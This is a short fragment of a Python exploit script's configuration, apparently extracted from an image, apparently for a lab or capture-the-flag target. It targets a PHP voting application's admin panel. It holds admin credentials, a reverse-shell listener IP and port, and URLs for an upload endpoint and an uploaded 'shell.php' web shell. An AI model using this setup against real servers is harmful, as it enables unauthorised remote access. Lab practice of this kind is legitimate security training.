 15 # --- Edit your settings here ----
14 IP = "10.129.48.103" # Website's URL
13 USERNAME = "admin" #Auth username
12 PASSWORD = "@LoveIsInTheAir!!!!" # Auth Password
11 REV_IP = "10.10.16.18" # Reverse shell IP
10 REV_PORT = "1234" # Reverse port
9 # --------------------------------
8
7 INDEX_PAGE = f"http://{IP}/admin/index.php"
6 LOGIN_URL = f"http://{IP}/admin/login.php"
5 VOTE_URL = f"http://{IP}/admin/voters_add.php"
4 CALL_SHELL = f"http://{IP}/images/shell.php"